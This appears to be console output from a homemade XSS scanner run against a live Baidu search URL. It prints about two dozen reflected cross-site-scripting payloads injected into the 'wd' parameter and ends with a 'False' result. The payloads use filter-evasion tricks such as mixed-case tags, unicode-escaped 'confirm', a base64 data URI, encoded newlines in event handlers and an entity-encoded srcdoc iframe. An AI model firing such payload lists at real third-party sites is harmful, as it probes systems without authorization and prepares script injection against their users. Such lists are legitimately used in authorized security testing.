 jarvis@Jarvis-7000p:/mnt/d/Backup/Desktop/20200328.scanner/scanner$ python main.py -o xss_vul_scan -u https://www.baidu.com/s?wd=test
[xss test]: https://www.baidu.com/swd=</script>"><script>prompt(1)</script>
[xss test]: https://www.baidu.com/swd=</ScRiPt>"><ScRiPt>prompt(1)</ScRiPt>
[xss test]: https://www.baidu.com/swd="><img src=x onerror=prompt(1)>
[xss test]: https://www.baidu.com/swd="><svg/onload=prompt(1)>
[xss test]: https://www.baidu.com/swd="><iframe/src=javascript:prompt(1)>
[xss test]: https://www.baidu.com/swd="><h1 onclick=prompt(1)>Clickme</h1>
[xss test]: https://www.baidu.com/swd="><a href=javascript:prompt(1)>Clickme</a>
[xss test]: https://www.baidu.com/swd="><a href="javascript:confirm%28 1%29">Clickme</a>
[xss test]: https://www.baidu.com/swd="><a href="data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+">click</a>
[xss test]: https://www.baidu.com/swd="><textarea autofocus onfocus=prompt(1)>
[xss test]: https://www.baidu.com/swd="><a/href=javascript&colon;co\u006efir\u006d&#40;&quot;1&quot;&#41;>clickme</a>
[xss test]: https://www.baidu.com/swd="><script>co\u006efir\u006d`1`</script>
[xss test]: https://www.baidu.com/swd="><ScRiPt>co\u006efir\u006d`1`</ScRiPt>
[xss test]: https://www.baidu.com/swd="><img src=x onerror=co\u006efir\u006d`1`>
[xss test]: https://www.baidu.com/swd="><svg/onload=co\u006efir\u006d`1`>
[xss test]: https://www.baidu.com/swd="><iframe/src=javascript:co\u006efir\u006d%28 1%29>
[xss test]: https://www.baidu.com/swd="><h1 onclick=co\u006efir\u006d(1)>Clickme</h1>
[xss test]: https://www.baidu.com/swd="><a href=javascript:prompt%28 1%29>Clickme</a>
[xss test]: https://www.baidu.com/swd="><a href="javascript:co\u006efir\u006d%28 1%29">Clickme</a>
[xss test]: https://www.baidu.com/swd="><textarea autofocus onfocus=co\u006efir\u006d(1)>
[xss test]: https://www.baidu.com/swd="><details/ontoggle=co\u006efir\u006d`1`>clickmeonchrome
[xss test]: https://www.baidu.com/swd="><p/id=1%0Aonmousemove%0A=%0Aconfirm`1`>hoveme
[xss test]: https://www.baidu.com/swd="><img/src=x%0Aonerror=prompt`1`>
[xss test]: https://www.baidu.com/swd="><iframe srcdoc="&lt;img src&equals;x:x onerror&equals;alert&lpar;1&rpar;&gt;">
[xss test]: https://www.baidu.com/swd="><h1/ondrag=co\u006efir\u006d`1`)>DragMe</h1>
False